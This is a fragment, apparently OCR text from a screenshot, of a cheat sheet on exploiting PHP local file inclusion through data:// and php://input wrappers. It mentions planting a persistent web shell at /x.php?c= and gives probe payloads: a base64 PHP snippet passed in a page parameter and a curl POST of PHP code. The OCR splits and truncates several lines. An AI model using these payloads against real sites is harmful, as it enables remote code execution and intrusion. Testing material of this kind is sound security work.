
The file-writing payload is particularly useful - drops a
persistent shell at
accessible at
without
/x.php
?c=...
needing to re-trigger the LFI for each command.
Detection-only payloads
Confirm the wrapper works without committing to a full
RCE:
Terminal window
# Minimal data:// payload that prints "wrapper wor
echo
'
<?php echo "WRAPPER_WORKS"; ?>
'
|
base64
# Submit:
?
page
=
data://text/plain
;
base64,PD9waHAgZWNobyAiV1J
# php://input minimal probe
curl
-X
POST
--data
'
<?php echo "INPUT_WRAPPER_WOR